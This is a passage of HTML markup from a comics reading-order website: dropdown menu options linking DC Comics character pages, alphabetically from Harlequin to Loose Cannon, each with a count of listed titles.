	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
